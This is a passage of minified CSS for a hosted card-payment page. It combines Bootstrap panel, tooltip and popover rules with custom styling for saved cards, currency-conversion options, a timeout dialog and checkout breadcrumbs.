}.panel-primary>.panel-heading+.panel-collapse>.panel-body {border-top-color: #337ab7 }.panel-primary>.panel-heading .badge {color: #337ab7;background-color: #fff }.panel-primary>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #337ab7 }.panel-success {border-color: #d6e9c6 }.panel-success>.panel-heading {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6 }.panel-success>.panel-heading+.panel-collapse>.panel-body {border-top-color: #d6e9c6 }.panel-success>.panel-heading .badge {color: #dff0d8;background-color: #3c763d }.panel-success>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #d6e9c6 }.panel-info {border-color: #bce8f1 }.panel-info>.panel-heading {color: #31708f;background-color: #d9edf7;border-color: #bce8f1 }.panel-info>.panel-heading+.panel-collapse>.panel-body {border-top-color: #bce8f1 }.panel-info>.panel-heading .badge {color: #d9edf7;background-color: #31708f }.panel-info>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #bce8f1 }.panel-warning {border-color: #faebcc }.panel-warning>.panel-heading {color: #8a6d3b;background-color: #fcf8e3;border-color: #faebcc }.panel-warning>.panel-heading+.panel-collapse>.panel-body {border-top-color: #faebcc }.panel-warning>.panel-heading .badge {color: #fcf8e3;background-color: #8a6d3b }.panel-warning>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #faebcc }.panel-danger {border-color: #ebccd1 }.panel-danger>.panel-heading {color: #a94442;background-color: #f2dede;border-color: #ebccd1 }.panel-danger>.panel-heading+.panel-collapse>.panel-body {border-top-color: #ebccd1 }.panel-danger>.panel-heading .badge {color: #f2dede;background-color: #a94442 }.panel-danger>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #ebccd1 }.tooltip {position: absolute;z-index: 1070;display: block;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-style: normal;font-weight: normal;letter-spacing: normal;line-break: auto;line-height: 1.42857143;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;white-space: normal;word-break: normal;word-spacing: normal;word-wrap: normal;font-size: 12px;opacity: 0;filter: alpha(opacity=0) }.tooltip.in {opacity: .9;filter: alpha(opacity=90) }.tooltip.top {margin-top: -3px;padding: 5px 0 }.tooltip.right {margin-left: 3px;padding: 0 5px }.tooltip.bottom {margin-top: 3px;padding: 5px 0 }.tooltip.left {margin-left: -3px;padding: 0 5px }.tooltip-inner {max-width: 200px;padding: 3px 8px;color: #fff;text-align: center;background-color: #000;border-radius: 4px }.tooltip-arrow {position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid }.tooltip.top .tooltip-arrow {bottom: 0;left: 50%;margin-left: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.top-left .tooltip-arrow {bottom: 0;right: 5px;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.top-right .tooltip-arrow {bottom: 0;left: 5px;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.right .tooltip-arrow {top: 50%;left: 0;margin-top: -5px;border-width: 5px 5px 5px 0;border-right-color: #000 }.tooltip.left .tooltip-arrow {top: 50%;right: 0;margin-top: -5px;border-width: 5px 0 5px 5px;border-left-color: #000 }.tooltip.bottom .tooltip-arrow {top: 0;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.tooltip.bottom-left .tooltip-arrow {top: 0;right: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.tooltip.bottom-right .tooltip-arrow {top: 0;left: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.popover {position: absolute;top: 0;left: 0;z-index: 1060;display: none;max-width: 276px;padding: 1px;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-style: normal;font-weight: normal;letter-spacing: normal;line-break: auto;line-height: 1.42857143;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;white-space: normal;word-break: normal;word-spacing: normal;word-wrap: normal;font-size: 14px;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0,0,0,0.2);border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);box-shadow: 0 5px 10px rgba(0,0,0,0.2) }.popover.top {margin-top: -10px }.popover.right {margin-left: 10px }.popover.bottom {margin-top: 10px }.popover.left {margin-left: -10px }.popover-title {margin: 0;padding: 8px 14px;font-size: 14px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0 }.popover-content {padding: 9px 14px }.popover>.arrow,.popover>.arrow:after {position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid }.popover>.arrow {border-width: 11px }.popover>.arrow:after {border-width: 10px;content: "" }.popover.top>.arrow {left: 50%;margin-left: -11px;border-bottom-width: 0;border-top-color: #999;border-top-color: rgba(0,0,0,0.25);bottom: -11px }.popover.top>.arrow:after {content: " ";bottom: 1px;margin-left: -10px;border-bottom-width: 0;border-top-color: #fff }.popover.right>.arrow {top: 50%;left: -11px;margin-top: -11px;border-left-width: 0;border-right-color: #999;border-right-color: rgba(0,0,0,0.25) }.popover.right>.arrow:after {content: " ";left: 1px;bottom: -10px;border-left-width: 0;border-right-color: #fff }.popover.bottom>.arrow {left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,0.25);top: -11px }.popover.bottom>.arrow:after {content: " ";top: 1px;margin-left: -10px;border-top-width: 0;border-bottom-color: #fff }.popover.left>.arrow {top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0,0,0,0.25) }.popover.left>.arrow:after {content: " ";right: 1px;border-right-width: 0;border-left-color: #fff;bottom: -10px }.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.panel-body:before,.panel-body:after {content: " ";display: table }.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.panel-body:after {clear: both }.center-block {display: block;margin-left: auto;margin-right: auto }.pull-right {float: right !important }.pull-left {float: left !important }.hide {display: none !important }.show {display: block !important }.invisible {visibility: hidden }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.hidden {display: none !important }.affix {position: fixed }@-ms-viewport {width: device-width }.visible-xs,.visible-sm,.visible-md,.visible-lg {display: none !important }.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block {display: none !important }@media(max-width: 767px) {.visible-xs {display:block !important }table.visible-xs {display: table !important }tr.visible-xs {display: table-row !important }th.visible-xs,td.visible-xs {display: table-cell !important }}@media(max-width: 767px) {.visible-xs-block {display:block !important }}@media(max-width: 767px) {.visible-xs-inline {display:inline !important }}@media(max-width: 767px) {.visible-xs-inline-block {display:inline-block !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm {display:block !important }table.visible-sm {display: table !important }tr.visible-sm {display: table-row !important }th.visible-sm,td.visible-sm {display: table-cell !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm-block {display:block !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm-inline {display:inline !important }}@media(min-width: 768px) and (max-width:991px) {.visible-sm-inline-block {display:inline-block !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md {display:block !important }table.visible-md {display: table !important }tr.visible-md {display: table-row !important }th.visible-md,td.visible-md {display: table-cell !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md-block {display:block !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md-inline {display:inline !important }}@media(min-width: 992px) and (max-width:1199px) {.visible-md-inline-block {display:inline-block !important }}@media(min-width: 1200px) {.visible-lg {display:block !important }table.visible-lg {display: table !important }tr.visible-lg {display: table-row !important }th.visible-lg,td.visible-lg {display: table-cell !important }}@media(min-width: 1200px) {.visible-lg-block {display:block !important }}@media(min-width: 1200px) {.visible-lg-inline {display:inline !important }}@media(min-width: 1200px) {.visible-lg-inline-block {display:inline-block !important }}@media(max-width: 767px) {.hidden-xs {display:none !important }}@media(min-width: 768px) and (max-width:991px) {.hidden-sm {display:none !important }}@media(min-width: 992px) and (max-width:1199px) {.hidden-md {display:none !important }}@media(min-width: 1200px) {.hidden-lg {display:none !important }}.visible-print {display: none !important }@media print {.visible-print {display: block !important }table.visible-print {display: table !important }tr.visible-print {display: table-row !important }th.visible-print,td.visible-print {display: table-cell !important }}.visible-print-block {display: none !important }@media print {.visible-print-block {display: block !important }}.visible-print-inline {display: none !important }@media print {.visible-print-inline {display: inline !important }}.visible-print-inline-block {display: none !important }@media print {.visible-print-inline-block {display: inline-block !important }}@media print {.hidden-print {display: none !important }}@media only screen and (min-width : 320px) and (max-width :736px) {.dcc-options-box .btn-group {padding:15px }.dcc-options-box .btn-group .btn-dcc {margin-bottom: 10px;width: 100% }.dcc-options-box {text-align: center;margin: 15px 0 0 }.dcc-title-box {font-size: .9em }#alert-container {width: 100% !important }#rxp-footer .security-msg {font-size: .5em !important }}@media only screen and (max-width: 990px) and (max-height :1024px) {#rpx-security-code {margin-top:10px }}@media only screen and (max-width: 1200px) and (max-height :1024px) {#county-group,#county-group-b,#postal-code-group,#lastname-group,#full-name-group {margin-top:10px }}@media only screen and (max-width: 360px) {.panel-expiry-date .help-inline label.rxp-error {display:block }.help-inline [id^=pas_ccyear_] {float: none !important }}@media only screen and (max-width: 580px) {#rxp-header-title,#rxp-header-title-plain {height:7em;padding-top: 1.4em }}@media only screen and (max-width: 375px) {#rxp-header-title,#rxp-header-title-plain {height:8em }}.popover.topLeft {margin-top: -10px }.popover.topLeft .arrow {bottom: -11px;left: 20%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0,0,0,0.25);border-bottom-width: 0 }.popover.topLeft .arrow:after {bottom: 1px;margin-left: -10px;border-top-color: #fff;border-bottom-width: 0;content: " " }.popover.topRight {margin-top: -10px }.popover.topRight .arrow {bottom: -11px;left: 80%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0,0,0,0.25);border-bottom-width: 0 }.popover.topRight .arrow:after {bottom: 1px;margin-left: -10px;border-top-color: #fff;border-bottom-width: 0;content: " " }.popover.rightTop {margin-left: 10px }.popover.rightTop .arrow {top: 20%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0,0,0,0.25);border-left-width: 0 }.popover.rightTop .arrow:after {bottom: -10px;left: 1px;border-right-color: #fff;border-left-width: 0;content: " " }.popover.rightBottom {margin-left: 10px }.popover.rightBottom .arrow {top: 80%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0,0,0,0.25);border-left-width: 0 }.popover.rightBottom .arrow:after {bottom: -10px;left: 1px;border-right-color: #fff;border-left-width: 0;content: " " }.popover.bottomLeft {margin-top: 10px }.popover.bottomLeft .arrow {top: -11px;left: 20%;margin-left: -11px;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,0.25);border-top-width: 0 }.popover.bottomLeft .arrow:after {top: 1px;margin-left: -10px;border-bottom-color: #fff;border-top-width: 0;content: " " }.popover.bottomRight {margin-top: 10px }.popover.bottomRight .arrow {top: -11px;left: 80%;margin-left: -11px;border-bottom-color: #999;border-bottom-color: rgba(0,0,0,0.25);border-top-width: 0 }.popover.bottomRight .arrow:after {top: 1px;margin-left: -10px;border-bottom-color: #fff;border-top-width: 0;content: " " }.popover.leftTop {margin-left: -10px }.popover.leftTop .arrow {top: 20%;right: -11px;margin-top: -11px;border-left-color: #999;border-left-color: rgba(0,0,0,0.25);border-right-width: 0 }.popover.leftTop .arrow:after {right: 1px;bottom: -10px;border-left-color: #fff;border-right-width: 0;content: " " }.popover.leftBottom {margin-left: -10px }.popover.leftBottom .arrow {top: 80%;right: -11px;margin-top: -11px;border-left-color: #999;border-left-color: rgba(0,0,0,0.25);border-right-width: 0 }.popover.leftBottom .arrow:after {right: 1px;bottom: -10px;border-left-color: #fff;border-right-width: 0;content: " " }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Light/OpenSans-Light.eot?v=1.1.0");src: url("../fonts/Open_Sans/Light/OpenSans-Light.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Light/OpenSans-Light.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Light/OpenSans-Light.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Light/OpenSans-Light.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Light/OpenSans-Light.svg?v=1.1.0#Light") format("svg");font-weight: 300;font-style: normal }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Regular/OpenSans-Regular.eot?v=1.1.0");src: url("../fonts/Open_Sans/Regular/OpenSans-Regular.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Regular/OpenSans-Regular.svg?v=1.1.0#Regular") format("svg");font-weight: normal;font-style: normal }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.eot?v=1.1.0");src: url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Semibold/OpenSans-Semibold.svg?v=1.1.0#Semibold") format("svg");font-weight: 600;font-style: normal }@font-face {font-family: "Open Sans";src: url("../fonts/Open_Sans/Bold/OpenSans-Bold.eot?v=1.1.0");src: url("../fonts/Open_Sans/Bold/OpenSans-Bold.eot?#iefix&v=1.1.0") format("embedded-opentype"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.woff2?v=1.1.0") format("woff2"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.woff?v=1.1.0") format("woff"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.ttf?v=1.1.0") format("truetype"),url("../fonts/Open_Sans/Bold/OpenSans-Bold.svg?v=1.1.0#Bold") format("svg");font-weight: bold;font-style: normal }@font-face {font-family: "hpp";src: url("../fonts/hpp_icons/hpp.eot?uxepce");src: url("../fonts/hpp_icons/hpp.eot?uxepce#iefix") format("embedded-opentype"),url("../fonts/hpp_icons/hpp.ttf?uxepce") format("truetype"),url("../fonts/hpp_icons/hpp.woff?uxepce") format("woff"),url("../fonts/hpp_icons/hpp.svg?uxepce#hpp") format("svg");font-weight: normal;font-style: normal }@font-face {font-family: "glyphicon";src: url("../fonts/glyphicons/glyphicons-halflings-regular.eot?uxepce");src: url("../fonts/glyphicons/glyphicons-halflings-regular.eot?uxepce#iefix") format("embedded-opentype"),url("../fonts/glyphicons/glyphicons-halflings-regular.ttf?uxepce") format("truetype"),url("../fonts/glyphicons/glyphicons-halflings-regular.woff?uxepce") format("woff"),url("../fonts/glyphicons/glyphicons-halflings-regular.svg?uxepce#hpp") format("svg");font-weight: normal;font-style: normal }[class^="hpp-"],[class*=" hpp-"] {font-family: "hpp" !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }[class^="glyphicon-"],[class*=" glyphicon-"] {font-family: "glyphicon" !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.hpp-info-circle:before {}.hpp-edit-circle:before {content: "e909" }.hpp-remove-circle:before {content: "e90a" }.hpp-tick-on:before {content: "e907" }.hpp-tick-off:before {content: "e908" }.hpp-tick:before {content: "e900" }.hpp-arrow-down:before {content: "e901" }.hpp-arrow-left:before {content: "e902" }.hpp-edit:before {content: "e903" }.hpp-help:before {content: "e904" }.hpp-pay:before {}.hpp-remove:before {}.hpp-external-redirect:before {content: "e90c" }.glyphicon-pencil:before {content: "¸f" }.glyphicon-earphone:before {content: "e182" }.glyphicon-at-sign:before {content: "@" }.btn-icon {font-size: 12px }.right-inner-addon {position: relative }.right-inner-addon em {position: absolute;right: 0;padding: 8px 12px;pointer-events: none;color: #bcbfc8;font-size: 18px;font-weight: normal }.text-icon-fix {font-size: 20px;padding-top: 4px !important }#rxp-phone-number-section input,#rxp-email-section input {position: static }#rxp-wrapper {background: 0;font-family: "Open Sans",sans-serif }#rxp-wrapper.mobile .portfolio-realex {max-width: 100% !important }.active>.hpp-tick-off:before {content: "e900" }.accordion-payment.collapsed>.hpp-options:before {content: "e902" }.accordion-payment>.hpp-options:before {content: "e901" }#manualCheckout[aria-expanded|="true"]>.hpp-options:before {content: "e901" }#manualCheckout[aria-expanded|="false"]>.hpp-options:before {content: "e902" }.panel-group .panel+.panel {margin-top: 10px }.panel {border-color: #ddd }.portfolio-realex {background: #edeceb;max-width: 600px }.alert {width: inherit;border-radius: 0;margin-bottom: 0;border: 0;padding: 15px 20px;margin: 0 -15px;position: fixed;top: 0;left: 0;right: 0;display: none;z-index: 2;margin: 0 auto }.alert .hpp-tick {font-size: 1.5em;vertical-align: text-bottom;margin-right: 10px }#alert-container .alert {color: #FFF;z-index: 4 }.alert-success {background: #6cab51 }.alert-danger {background-color: #cd2129 }.alert-danger .hpp-tick:before {content: "e90d" }.warning-sign:before {content: url("../images/icons/icon_warning.svg") }#alert-container {max-width: 600px;width: 600px }#timeout-content {background-color: #fff;display: grid;grid-template: "timeout-icon timeout-message" "timeout-icon timeout-button" / 10%;inset: 10% 0 auto 0;margin: 0 auto;position: absolute;width: 450px;z-index: 2147483647 }#timeout-icon {align-items: center;background: #f98700;display: flex;grid-area: timeout-icon;justify-content: center }#timeout-message,#timeout-button {padding: 1.5em }#timeout-message {display: flex;flex-direction: column;grid-area: timeout-message;padding-bottom: 0 }#timeout-message p {padding-top: .25em }#timeout-button {display: flex;flex-direction: row-reverse }#timeout-button button {background: #0074c7;color: white }#timeout-overlay {background: rgba(57,64,70,0.6);height: 100%;inset: 0;position: fixed;width: 100%;z-index: 2147483646 }@media screen and (max-width: 460px) {#timeout-content {width:350px }#timeout-content,#timeout-icon,#timeout-modal {height: 225px }}@media screen and (max-width: 370px) {#timeout-content {width:285px }#timeout-button {padding-top: 0 }#timeout-icon img {transform: scale(.75) }}@media screen and (max-width: 290px) {#timeout-content {width:250px }#timeout-content,#timeout-icon,#timeout-modal {height: 275px }}#rxp-footer {padding: 15px 0;border-top: 1px solid #FFF;margin-top: 15px }#rxp-header {margin-bottom: 20px }#rxp-header .rxp-title {padding: 20px 0;margin: 0;font-size: 1.2em }#rxp-header-title,#rxp-header-title-plain {background-color: #4d85c5;color: #FFF }.card-options .hpp-remove {font-size: 1.5em }#rxp-footer .security-msg {color: #9e9e9e;font-size: .8em;font-family: "Open sans",sans-serif }.slash {font-size: 1.5em;text-align: center }#hpp-accordion {margin-bottom: 0 }#hpp-accordion .panel-body {padding-top: 0;padding-bottom: 0 }#hpp-accordion .panel-heading {background-color: #faf9f9 }#hpp-accordion .panel-heading .hpp-options {font-size: .8em }#rpx-saved-card.collapsed {color: orange }#rpx-saved-card {background: 0 }#rpx-another-card {margin-top: 15px;font-size: 13px }.rxp-container,#rpx-another-card input {font-size: 13px }#another-card-section {background: #faf9f9 }#saved-card-section {background: 0;border: 0 }#saved-card-section .panel-title,#another-card-section .panel-title,#wallet-card-section .panel-title {color: #e5891e;font-weight: normal }.rxp-panel-selected .panel-title {color: #646464 !important;font-weight: normal }#rpx-saved-card .control-label,#rpx-another-card .control-label {font-weight: 400;font-family: "Open Sans",sans-serif }.update-expiry-button {background: #e5891e;border: 0 }.update-expiry-button:hover,.update-expiry-button:active,.update-expiry-button:focus,.update-expiry-button:disabled {background-color: #ce7207;border: 0;outline: 0 !important }.rxp-panel-selected .panel-title .hpp-options:before {content: "e901";font-size: .8em }.panel-title .hpp-options:before {content: "e902";font-size: .8em }.rxp-container .panel-title a {text-decoration: none }.card-expired .card-status {color: #e12619 }.card-expiring .card-status {color: #0074c7 }#rpx-saved-card .form-control,#rpx-another-card .form-control {font-weight: 400;font-family: "Open Sans",sans-serif }.form-control {border: 1px solid #5a5e6d }#rpx-saved-card .panel-saved-card {margin-bottom: 10px;box-shadow: 0 2px 5px 0 rgba(158,158,158,0.37) }.panel-saved-card .hpp-remove-circle {font-size: 1.7em }.panel-saved-card .hpp-info-circle,#another-card-section .hpp-info-circle {font-size: 1.4em }#rpx-saved-card .panel-saved-card:hover {border-top: 1px solid #e5891e;border-bottom: 1px solid #e5891e }#rpx-saved-card .panel-saved-card .panel-head-accordion {background: #fff;padding: 10px 5px 10px 0;cursor: pointer }#rpx-saved-card .panel-saved-card .panel-head-accordion.panel-expanded {border-top: 1px solid #e5891e }.panel-head-accordion+.panel-body-accordion.collapse.in {border-bottom: 1px solid #e5891e }.panel-head-accordion.collapsed {border-top: 1px solid #edeceb }#rpx-saved-card .panel-head-accordion .label-head {font-size: .85em }#rpx-saved-card .panel-saved-card .panel-body-accordion {padding: 10px 0 10px 0 }#rpx-saved-card .panel-saved-card:last-child {margin-bottom: 0 }.panel-saved-card-info {background: 0;border: 0;box-shadow: none;margin-bottom: 15px }.panel-saved-card-info .panel-body {padding: 0 }.panel-saved-card-info label {font-weight: 600 }.panel-saved-card-info p {margin-top: 15px;font-size: .9em }.panel-dcc .panel-body .rxp-title {display: inline-block;margin-bottom: 5px }.dcc-title-box {font-size: 1em }.panel-dcc,.panel-saved-card-info {border: 0;padding: 15px 0 }#rpx-saved-card .panel-saved-card .panel-body-accordion {background: #eeeeef;padding-bottom: 0 }.btn-hpp-a {background-color: #e5891e;color: #FFF;padding: 15px;box-shadow: 0 5px 5px #cbcbcb;border: 0;-webkit-appearance: none;font-size: 1.5em;line-height: 1em;height: auto;font-weight: 600;text-transform: uppercase }.btn-hpp-a:hover,.btn-hpp-a:active,.btn-hpp-a:focus,.btn-hpp-a:disabled {background-color: #ce7207;color: #FFF;cursor: pointer;outline: 0 }.btn-dcc {background-color: #f4f4f4;color: #000;box-shadow: none;border: 1px solid #e7e7e7;-webkit-appearance: none;height: auto;font-weight: 400;width: 45% }.btn-dcc:hover,.btn-dcc:active,.btn-dcc:focus {background-color: #f4f4f4;border: 1px solid #e7e7e7;color: #000;cursor: pointer;outline: 0 }.btn-dcc.active {border-bottom: 2px solid #e5891e;border-bottom-left-radius: 0;border-bottom-right-radius: 0;color: #000 }.dcc-options-box {padding: 0;margin: 15px 0 }.dcc-options-box .btn-dcc:first-child {margin-right: 15px }.help-inline {display: none }.circle {display: inline-block;-moz-border-radius: 60px;-webkit-border-radius: 60px;border-radius: 60px;border: 1px solid #333 }.has-error .circle {color: #000 }.input-group-addon {background-color: #fff;border: 1px solid #7e7e7e }#panelPayWithNewCard {margin-bottom: 20px }#info-box-footer {padding-top: 15px;padding-bottom: 10px;border-bottom: 1px solid #fff;margin-bottom: 15px }.rxp-hidden {display: none }.rxp-dcc-offer-legal {font-style: italic;font-size: .8em }.rxp-fade {opacity: .2;filter: alpha(opacity=20) }.has-error .input-group-addon {background: #fff;border: 1px solid #e12619;border-left: 0 }.has-error .control-label {color: #000 }.has-error .form-control {border-color: #e12619 }.has-error input {color: #e12619 }.help-inline label.rxp-error,#phone_message,#general-error-area {color: #e12619;font-weight: normal;font-size: .9em }.wallet-error {display: none;color: #e12619;text-align: justify;padding: .5em }.form-control::-moz-placeholder {color: #707689;opacity: 1 }.form-control:-ms-input-placeholder {color: #707689 }.form-control::-webkit-input-placeholder {color: #707689 }.rxp-info-message {margin-bottom: 15px }.info-exchange {font-size: .8em;padding-top: 10px;display: inline-block }#landing-screen .panel {margin-bottom: 5px }.item-landing .item-cards .logo-responsive {margin-right: 10px }#landing-screen .logo-responsive {height: 30px;display: inline }#landing-screen .title-methods {text-transform: uppercase }#card-loader {height: 20px }.txt-ellipse {white-space: nowrap;overflow: hidden;text-overflow: ellipsis }#rxp-primary-btn .hpp-pay {font-size: .8em;display: inline-block;text-transform: uppercase }.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite }.panel-loading {text-align: center;padding: 10px 0 !important }.panel-loading img {height: 20px }@-moz-keyframes spin {100% {-moz-transform: rotate(360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(360deg) }}@keyframes spin {100% {-webkit-transform: rotate(360deg);transform: rotate(360deg) }}.panel-box-landing .title-methods {padding: 15px }.panel-box-landing .item-landing {background: #fff;border-left: 1px solid #eeeeef;padding: 15px }.panel-box-landing .item-landing .item-cards {padding: 0 }.panel-box-landing .item-landing:hover {cursor: pointer;background: #f4f4f4 }.panel-box-landing-b {background: #f7f9f9 }.panel-box-landing-b .panel-body {padding: 0 }.panel-box-landing-b .title-methods {padding: 15px }.panel-box-landing .panel-body {padding: 0;background: #f7f9f9 }.panel-box-landing-b .content-landing {padding: 0 }.panel-box-landing-b .item-landing {background: #fff;border-left: 1px solid #eeeeef;padding: 15px;text-align: center }.panel-box-landing-b .item-landing:hover {cursor: pointer;background: #f4f4f4 }#card-payment-form .row {margin-bottom: 10px }#rpx-expiry-date,#rpx-security-code,#city-group,#county-group,#county-group-b,#postal-code-group,#country-group,#firstname-group,#lastname-group,#full-name-group {padding: 0 }.btn-close-alert {padding: 10px;font-size: .8em }.btn-close-alert:hover {cursor: pointer }.help-inline [id^=pas_ccyear_] {float: right }div[id^="panelEnterCvc_"] {padding-left: 0 }.payment-choice-container {padding: 25px 0 5px 0;text-align: center }.color-brand-primary,.color-brand-primary:hover,.payment-choice-link,.payment-choice-link:hover {color: #e5891e }a#linkPayWithSavedCard,a#linkPayWithNewCard {display: table }a#linkPayWithSavedCard span,a#linkPayWithNewCard span {display: table-cell;vertical-align: top;line-height: 1 }a#linkPayWithSavedCard span:nth-child(2),a#linkPayWithNewCard span:nth-child(2) {padding: 0 10px }a#linkPayWithSavedCard span:nth-child(2):not(:first-child) {width: 100% }.input-row-top {margin-top: 4.5rem }.checkbox-top-bottom {margin-top: 3rem;margin-bottom: .5rem }.receipt-email-box {margin-left: 1.4rem;margin-bottom: 1.3rem }.address-container {border: 1px solid #bcbfc8;padding: 1rem 1rem 1.3rem 1.3rem }.address-container .address-box-title h4 {font-weight: 500 }.btn-hpp-default {float: right;border: 1px #0074c7 solid;color: #0074c7;background-color: #fff;-webkit-appearance: none }.btn-hpp-default:focus,.btn-hpp-default:hover {outline-color: #0074c7;background-color: #0074c7;color: #fff }.font-accent {font-weight: 600 }#hpp-email-section .receipt-email-box h4 {word-wrap: break-word }.breadcrumb-address-details {background: #3a3d46;border: 1px solid #bcbfc8;height: 4em;left: 0;border-radius: 0 }.previous-breadcrumb-item {height: 19px;left: 0;right: 13.92%;top: calc(50% - 19px / 2);font-family: "Open Sans",sans-serif;font-style: normal;font-weight: normal;font-size: 12.64px;line-height: 19px;align-items: center;color: #85ccff;display: inline-block }.current-breadcrumb-item {left: 0;right: 13.06%;top: 0;font-family: "Open Sans",sans-serif;font-style: normal;font-weight: 500;font-size: 16px;line-height: 24px;align-items: center;color: #fff;display: inline-block;margin-top: 2.3% }.next-breadcrumb-item {display: inline-block;color: #bcbfc8;font-style: normal;font-weight: 400 }.arrow {display: inline-block;left: 100%;right: -4.19%;margin: 0 10px }.current-arrow-image:after {content: url("../images/shipping-billing-details/arrow-current.png") }.previous-arrow-image:after {content: url("../images/shipping-billing-details/arrow-previous.png") }@media screen {div#rxp-header-title,div#rxp-header-title-plain {width: 100%;max-width: 600px;height: 56px;background: #3a3d46;box-shadow: none;border: 0;overflow: hidden;display: block;padding-top: 0 }div#rxp-header-title .breadcrumb-toggle {display: block !important;position: absolute;top: 15px;right: 15px;background: transparent;border: 0;text-indent: -9999999999999999px;padding: 10px;width: 30px;height: 30px;z-index: 9999999;text-align: center }div#rxp-header-title .breadcrumb-toggle:after {content: "";text-indent: 0;width: 16px;height: 9px;display: block;background-image: url("../images/icons/chevron.svg");top: 50%;transform: translateY(-50%);right: 0;left: 0;margin: 0 auto;position: absolute;z-index: 999999;background-position: center;background-size: contain;background-repeat: no-repeat;pointer-events: none }div#rxp-header-title.expanded .breadcrumb-toggle:after {transform: translateY(-50%) rotate(180deg) }div#rxp-header-title>div {height: 100%;counter-reset: section }div#rxp-header-title>div>div {font-style: normal;font-weight: 500;font-size: 16px;margin-bottom: 16px !important;margin-top: 16px !important;vertical-align: middle;display: flex;position: relative;box-sizing: border-box;height: auto }div#rxp-header-title>div>div:before {counter-increment: section;content: counter(section);width: 24px;height: 24px;display: inline-block;background-color: #fff;text-align: center;vertical-align: middle;border: 2px solid #0074c7;font-style: normal;font-weight: 500;font-size: 14px;line-height: 20px;color: #0074c7;border-radius: 50%;box-sizing: border-box;margin: 0 19px 0 0 }div#rxp-header-title>div>div.current-breadcrumb-item {cursor: pointer }div#rxp-header-title>div>div.previous-breadcrumb-item:before {background-image: url("../images/icons/checkmark.svg");content: counter(section);text-indent: -999999999px;background-position: center !important;background-size: 14px auto !important;background-repeat: no-repeat 